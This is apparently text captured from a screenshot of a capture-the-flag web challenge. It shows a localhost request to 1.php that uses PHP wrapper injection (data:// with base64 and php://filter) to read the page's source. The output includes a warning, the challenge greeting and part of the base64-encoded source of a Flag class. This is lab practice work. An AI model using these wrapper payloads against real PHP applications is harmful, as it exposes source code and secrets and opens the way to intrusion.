 127.0.0.1/1.php?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert....
ABP
应用 网址收藏 游戏娱乐 实用工具 行业相关 学习资料 论坛博客 阅读资讯 在线编程 网络资源 PC软硬件 NGA玩...
Notice: Undefined index: password in C:\xampp\htdocs\1.php on line 4
welcome to the zjctf
PD9waHAgIA0KDQpjbGFzcyBGbGFney8vZmxhZy5waHAgIA0KICAgIHB1YmxpYyAkZmlsZTsgIA0KICAgIHB1YmxpYyBmdW5jdGlvbiBfX3Rvc3RyaW5nKC